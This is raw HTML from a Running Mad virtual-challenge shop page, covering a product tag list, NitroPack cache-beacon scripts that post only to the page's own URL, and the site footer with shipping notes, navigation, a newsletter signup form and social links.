<a href="https://runningmad.co.uk/product-tag/vibrant-colors/" class="tag-cloud-link tag-link-478 tag-link-position-42" style="font-size: 10.571428571429pt;" aria-label="Vibrant Colors (2 products)">Vibrant Colors</a>
<a href="https://runningmad.co.uk/product-tag/virtual-challenge/" class="tag-cloud-link tag-link-289 tag-link-position-43" style="font-size: 18.571428571429pt;" aria-label="Virtual Challenge (10 products)">Virtual Challenge</a>
<a href="https://runningmad.co.uk/product-tag/virtual-journey/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 12.285714285714pt;" aria-label="Virtual Journey (3 products)">Virtual Journey</a>
<a href="https://runningmad.co.uk/product-tag/virtual-run/" class="tag-cloud-link tag-link-294 tag-link-position-45" style="font-size: 10.571428571429pt;" aria-label="Virtual Run (2 products)">Virtual Run</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL3Bob25lLWdyaXAv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '4b890a87e0bee8ccf23624aac79b83d47c04d41c1f795c5ef8e47431d4afb6af69f4dfb1f5d9c0e97e7f7e7195c7dba80c0282149d24e649a272c44b41206260'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL3Bob25lLWdyaXAv&nitroBeaconCookies=W10=&nitroBeaconHash=4b890a87e0bee8ccf23624aac79b83d47c04d41c1f795c5ef8e47431d4afb6af69f4dfb1f5d9c0e97e7f7e7195c7dba80c0282149d24e649a272c44b41206260&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<div data-elementor-type="footer" data-elementor-id="9715" class="elementor elementor-9715 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1806de6 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1806de6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-640ce67" data-id="640ce67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b8a72c elementor-widget elementor-widget-text-editor" data-id="9b8a72c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-460edcc elementor-widget elementor-widget-text-editor" data-id="460edcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-451f945" data-id="451f945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e38f2e8 elementor-widget elementor-widget-text-editor" data-id="e38f2e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ba806f0 elementor-widget elementor-widget-text-editor" data-id="ba806f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6014fda elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6014fda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cc2071" data-id="9cc2071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c56ffc elementor-widget elementor-widget-text-editor" data-id="1c56ffc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e8a726d" data-id="e8a726d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fba0b61 elementor-widget elementor-widget-text-editor" data-id="fba0b61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3570184" data-id="3570184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-060bd39 elementor-widget elementor-widget-text-editor" data-id="060bd39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0412bc" data-id="d0412bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae7449 elementor-widget elementor-widget-text-editor" data-id="9ae7449" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b16c818 elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b16c818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c78d16e" data-id="c78d16e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeed73b elementor-widget elementor-widget-wp-widget-text" data-id="aeed73b" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Worldwide Shipping Available</strong><br />
We ship all around the world</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51abce7" data-id="51abce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20fe63 elementor-widget elementor-widget-wp-widget-text" data-id="e20fe63" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Optional Evidence Upload</strong><br />
Keep your achievement personal</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9b79ef" data-id="c9b79ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5961dd elementor-widget elementor-widget-wp-widget-text" data-id="c5961dd" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Shipping Efficiency</strong><br />
We ship every 3 to 5 days</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba181b6" data-id="ba181b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb3c2c elementor-widget elementor-widget-wp-widget-text" data-id="1fb3c2c" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><b>100% Secure Checkout</b><br />
PayPal / Visa / Klarna</p>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0946e16 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0946e16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda67ed" data-id="bda67ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1fb758 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1fb758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd15966" data-id="dd15966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3f2c91 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a3f2c91" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://runningmad.co.uk/wp-content/uploads/elementor/thumbs/RM-Logo-white-e1704125464607-qhoe1bcc8xjq2sub5isd1l9mep64j2j8wws3cbvwho.png" title="RM-Logo-white" alt="RM-Logo-white" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-fa91890 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="fa91890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Running Mad is a Non &#8211; Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-73b9ae5 elementor-widget elementor-widget-heading" data-id="73b9ae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c4aac89 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="c4aac89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8442106 elementor-widget elementor-widget-heading" data-id="8442106" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-248e96c elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="248e96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-304bb72" data-id="304bb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc6b33 elementor-widget elementor-widget-heading" data-id="8dc6b33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-85d6487 elementor-widget elementor-widget-text-editor" data-id="85d6487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Don&#8217;t miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3533fa5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3533fa5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="3533fa5"/>
			<input type="hidden" name="referer_title" value="Athletic Tech Archives - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1d7f658 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_1d7f658"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-a49542d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a49542d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5e1fba elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5e1fba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-87f6a54" data-id="87f6a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee30a1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5ee30a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92cb5c9" data-id="92cb5c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c282961 elementor-widget elementor-widget-text-editor" data-id="c282961" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b7af26 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7af26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d38faa9" data-id="d38faa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc109e elementor-widget elementor-widget-heading" data-id="0fc109e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7bebd54 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7bebd54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
